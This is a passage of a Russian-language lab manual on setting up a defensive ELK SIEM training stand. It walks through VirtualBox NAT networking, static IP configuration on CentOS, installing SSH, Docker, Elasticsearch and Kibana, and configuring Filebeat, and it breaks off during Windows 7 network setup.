

Рис. 25. Импорт конфигурации



Рис. 26. Импорт конфигурации

### Шаг 3 - Создание собственной сети NAT для ВМ

3.1 Перейдите в общие настройки VirtualBox, как показано на рисунке 27



Рис. 27. Переход к настройкам

3.2 Перейдите во вкладку “Сети” (Рисунок 28)



Рис. 28. Окно управления сетями NAT

3.3 Добавте новую сеть NAT путем нажатия на иконку сетевой карты с плюсом. (Рисунок 28)

3.4 Для настройки данной сети нажмите на иконку сетевой карты с шестеренкой. (Рисунок 28)

3.5 Измените название сети на Labs, затем поменяйте CIDR сети на 192.168.128.0/24 и отключите DHCP (Рисунок 29)



Рис. 29. Настройки NAT сети

3.6 Далее необходимо пробросить порты, для этого необходимо нажать на кнопку “Проброс портов” (Рисунок 29). После чего ввести значения с рисунка 30



Рис. 30. Проброс портов

3.6 В заключении нажимаем дважды “ОК”, после чего произойдет сохранение созданной сети.

### Шаг 4 - Конфигурирование ВМ

4.1 Настройка сети на всех виртуальных машинах

4.1.1 В левой части основного окна VirtualBox необходимо выбрать ВМ. Далее нажать кнопку “Настроить”, перейти на вкладку “Сеть” и выбрать “Сеть NAT” (Рисунок 31)



Рис. 31. Настройка сети ВМ для всех

4.2 Настройка конфигурацию ВМ Server.

4.2.1 В левой части основного окна VirtualBox необходимо выбрать ВМ Server. Далее нажать кнопку “Настроить” и перейти на вкладку “Система”, затеме выбрать окно “Процессор”. Выбрать количество процессоров = 2 (Рисунок 32).



Рис. 32. Настройка ВМ Server

4.3 Настройка конфигурацию ВМ Kali Linux.

4.3.1 Сокращаем количество выделенной оперативной памяти до 1024 МБ (Рисунок 33)



Рис. 33. Настройка ВМ Kali Linux

# Приложение В

# Лабораторная работа 2

# Настройка лабораторного стенда

## Задача

* Настроить ВМ для функционирования ELK SIEM

## Общие сведения и сценарии

В ходе данной лабораторной работы студенты научатся запускать docker контейнеры, а также настраивать клиентские устройства, для отправки логов в Elasticsearch.

## Необходимые ресурсы

ПК или ноутбук с доступом к Интернету и настроенным лабораторным стендом.

## Ход выполнения лабораторной работы

### Шаг 1 - Настройка ВМ Server

Для работы с данной виртуальной машиной первостепенно необходимо настроить сеть.

1.1 Настройка сети

1.1.1 Запускаем Server, после чего входим в учетную запись при помощи логина и пароля, заданного в прошлой лабораторной работе, и переходим в режим суперпользователя с помощью команды:

$ su –

1.1.2 Вводим команду

$ ip addr

и смотрим название сетевого интерфейса (кроме lo).

1.1.3 Вводим команду

$ ls /etc/sysconfig/network-scripts

и проверяем, что там присутствует файл ifcfg-<ваш интерфейс>, например ifcfg-enp0s3

1.1.4 Открываем данный файл вашим текстовым редактором, например, $ nano /etc/sysconfig/network-scripts/ifcfg-enp0s3

1.1.5 Добавляем новые параметры IPADDR и NETMASK со значениями 192.168.128.50 и 255.255.255.0 соответсвенно. Изменяем значение BOOTPROTO на none, а также отключаем ipv6. Итоговая конфигурация должна быть как на рисунке 1



Рис. 1. Конфигурация сети для ВМ Server

1.1.6 Конфигурируем файл /etc/sysconfig/network в соответствии с рисунком 2



Рис. 2. Конфигурация сети для ВМ Server

1.1.7 Добавляем DNS сервера в файл /etc/resolv.conf, например 1.1.1.1 и 192.168.128.1 (Рисунок 3)



Рис. 3. Конфигурация сети для ВМ Server

1.1.8 Финальным этапом будет вызов команды для перезагрузки сетевого сервиса: $ systemctl restart network.

1.1.9 С помощью команды $ systemctl status network убедимся в том, что сервис успешно перезапустился (Рисунок 4)



Рис. 4. Конфигурация сети для ВМ Server

1.1.10 Команда ping поможет нам проверить работоспособность нашей конфигурации, для этого введите: $ ping google.com

Далее все команды, приведенные ниже, можно выполнять из окна ВМ Server, однако для удобства лучше использовать ssh подключение к нему (так появляется возможность копировать команды и вставлять их). Для этого необходимо установить openssh-server.

1.2 Установка openssh-server

1.2.1 Запускаем Server, после чего входим в учетную запись при помощи логина и пароля, заданного в прошлой лабораторной работе.

1.2.2 Переходим в режим суперпользователя: $ su -

1.2.3 Обновляем систему с помощью команды: $ yum update -y

1.2.4 Устанавливаем openssh-server: $ yum -y install openssh-server openssh-client

1.2.5 Запускаем сервис sshd: $ systemctl start sshd

1.2.6 Проверяем работоспособность сервиса: $ systemctl status sshd (Рисунок 5)



Рис. 5. Статус сервиса sshd

1.2.7 Подключаемся по ssh к ВМ Server с помощью команды: $ ssh -p 122 server@localhost (Рисунок 6)



Рис. 6. Успешное подключение по ssh

1.3 Установка docker

1.3.1 Устанавливаем docker с помощью пакетного менеджера:

$ yum install -y yum-utils

$ yum-config-manager --add-repo <https://download.docker.com/linux/centos/docker-ce.repo>

$ yum install docker -y

$ systemctl start docker

$ systemctl enable docker

$ docker run hello-world

Если все прошло успешно, должно появиться следующее сообщение (Рисунок 7)



Рис. 7. Вывод команды docker run hello-world

1.4 Установка docker-compose

1.4.1 Для установки docker-compose необходимо ввести следующие команды:

$ curl -L "https://github.com/docker/compose/releases/download/1.26.2/docker-compose-$(uname -s)-$(uname -m)" -o /usr/local/bin/docker-compose

$ chmod +x /usr/local/bin/docker-compose

1.5 Установка git

1.5.1 Ввести команду: $ yum install git

1.6 Запуск ELK Stack

1.6.1 Для запуска Elasticsearch и Kibana необходимо клонировать следующий репозиторий с помощь следующей команды: $ git clone [https://AA122AA/elk_siem_labs](https://aa122aa/elk_siem_labs)

1.6.2 Переходим в папку lab_2 с помощью команды: $ cd elk_siem_labs/lab_2

1.6.3 Далее необходимо перейти к файлу /etc/selinux/config и внести следующие изменения в файл (Рисунок 8)



Рис. 8. Изменения в файле /etc/selinux/config

1.6.4 Перезагружаем систему командой $ reboot

1.6.5 Запускаем ELK Stack с помощью команды $ docker-compose up --build -d и ждем примерно минуту

1.6.5 Необходимо создать пароли для внутренних пользователей с помощью следующей команды: $ docker-compose exec elasticsearch /usr/share/elasticsearch/bin/elasticsearch-setup-passwords auto

1.6.6 Копируем пользователя elastic и его пароль в /kibana/config/kibana.yml (Рисунок 9)



Рис. 9. Добавляем данные пользователя elastic

1.6.7 Перезапускаем ELK Stack с помощью команды: $ docker-compose restart

1.6.8 Переходим по сслыке <http://localhost:5601>. Для входа в интерфейс Kibana необходимо ввести те же данные, что и в файле.

### Шаг 2 - Настройка ВМ Client

2.1 Настройка сети

Настройка сети происходит аналогично пункту 1.1 с единственной поправкой - IP адрес необходимо заменить на 192.168.128.51. Итоговый файл конфигурации должен выглядеть, как на рисунке 10



Рис. 10. Конфигурация файла /etc/sysconfig/network-scripts/ifcfg-enp0s3

2.2 Установка openssh-server

Установка и настройка ssh происходит аналогично пункту 1.2 с единственным изменением: подключение происходит с помощью следующей команды $ ssh -p 222 client@localhost

2.3 Установка Filebeat

2.3.1 Передать файл filebeat* на ВМ Client с помощью команды: $ scp -P 222 filebeat* client@localhost:~/

Примечание: Если ваша ОС Windows, для этого действия вам необходимо использовать консольную утилиту pscp и команду: $ pscp -scp -P 222 filebeat* client@localhost:~/

2.3.2 Подключиться с помощью ssh к виртуальной машине Client: $ ssh -p 222 client@localhost

2.3.3 Убедиться, что файл передался с помощью команды: $ ls (Рисунок 11)



Рис. 11. Filebeat присутствует на ВМ Client

2.3.4 Перейти в режим суперпользователя: $ su

2.3.5 Установить программу с помощью команды: $ rpm -vi filebeat-7.16.2-x86_64.rpm

2.3.6 Перейти к редактирования файла конфигурации: $ nano /etc/filebeat/filebeat.yml

2.3.6.1 Настроить раздел “Outputs” как показано на рисунке 12, указав пароль, полученный в прошлом шаге



Рис. 12. Раздел “Outputs”

2.3.6.2 Настроить раздел “Kibana” как показано на рисунке 13

setup.kibana.host: "192.168.128.50:5601"

setup.kibana.ssl.enable: false



Рис. 13. Раздел “Kibana”

2.3.6.3 Настроить раздел “Filebeat inputs” как показано на рисунке 14

enabled: true



Рис. 14. Раздел “Filebeat inputs”

2.3.6.3 Настроить раздел “Elasticsearch template setting” как показано на рисунке 15

setup.ilm.enabaled: true

setup.ilm.overwrite: true



Рис. 15. Раздел “Elasticsearch template setting”

2.3.7 Для того чтобы применить внесенные изменения необходимо ввести команду: $ filebeat setup -e

2.3.8 Запускаем Filebeat: $ service filebeat start

Перейдя на вкладку “Discover” в интерфейсе Kibana (Рисунок 16), надо выбрать временной период за последний год (Рисунок 17).



Рис. 16. Переход к вкладке “Discover”



Рис. 17. Изменение временного периода

Результат выполнения шага 2 представлен на рисунке 18



Рис. 18 Лог-файлы устройства под управлением CentOs

### Шаг 3 - Настройка ВМ Windows 7

Для удобства работы рекомендуется установить “Гостевые дополнения".

3.1 Настройка сети

3.1.1 Для настройки статической маршрутизации в Windows 7 необходимо перейти в “Панель управления” -> ”Сеть и Интернет” -> ”Центр управления сетями и общим доступом” -> ”Изменение параметров адаптера” -> ”Подключение по локальной сети” -> ”Свойства” -> ”Протокол интернета версии 4” -> ”Использовать следующий IP адрес”. Затем ввести данные представленные на рисунке 19. После применения изменений в появившемся окне выбрать “Домашняя сеть”.

